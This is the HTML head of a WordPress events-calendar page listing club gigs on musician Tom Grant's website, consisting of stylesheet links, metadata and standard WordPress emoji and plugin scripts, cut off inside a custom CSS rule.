

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tomgrant.com/events/category/club-gig/list/?tribe-bar-date=2023-02-18
body_size: 18830
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Events from January 20, 2019 - March 24, 2019|Club gigTom Grant	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://tomgrant.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://tomgrant.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://tomgrant.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://tomgrant.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' type='text/css' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//widget.bandsintown.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tom Grant &raquo; Feed" href="https://tomgrant.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tom Grant &raquo; Comments Feed" href="https://tomgrant.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Tom Grant &raquo; iCal Feed" href="https://tomgrant.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Tom Grant &raquo; Events Feed" href="https://tomgrant.com/events/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tomgrant.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://tomgrant.com/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://tomgrant.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://tomgrant.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://tomgrant.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://tomgrant.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://tomgrant.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://tomgrant.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://tomgrant.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://widget.bandsintown.com/main.min.js?ver=6.8.3" id="bit-tour-dates-js"></script>
<link rel="https://api.w.org/" href="https://tomgrant.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tomgrant.com/wp-json/wp/v2/tribe_events_cat/49" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tomgrant.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://tomgrant.com"><link rel="alternate" href="https://tomgrant.com/wp-json/tribe/events/v1/events/?categories=club-gig" />	<style>img#wpstats{display:none}</style>
			<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3c77c9;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3c77c9;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3c77c9;
		}
	</style>
			<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd9933; }
</style>
	
<link rel="canonical" id="tec-seo-meta-tag" href="https://tomgrant.com/events/category/club-gig/list/" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Events from January 20, 2019 &#8211; March 24, 2019 &#8250; Club gig &#8250;  &#8211; Tom Grant" />
<meta property="og:url" content="https://tomgrant.com/events/category/club-gig/" />
<meta property="og:site_name" content="Tom Grant" />
<meta property="og:image" content="https://tomgrant.com/wp-content/uploads/2015/01/cropped-cropped-tom.header-1.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://tomgrant.com/wp-content/uploads/2015/01/cropped-cropped-tom.header-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tomgrant.com/wp-content/uploads/2015/01/cropped-cropped-tom.header-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tomgrant.com/wp-content/uploads/2015/01/cropped-cropped-tom.header-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tomgrant.com/wp-content/uploads/2015/01/cropped-cropped-tom.header-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#tribe-events-content-wrapper,
#tribe-events-content {
	width: 98%;
	margin: 0 auto;
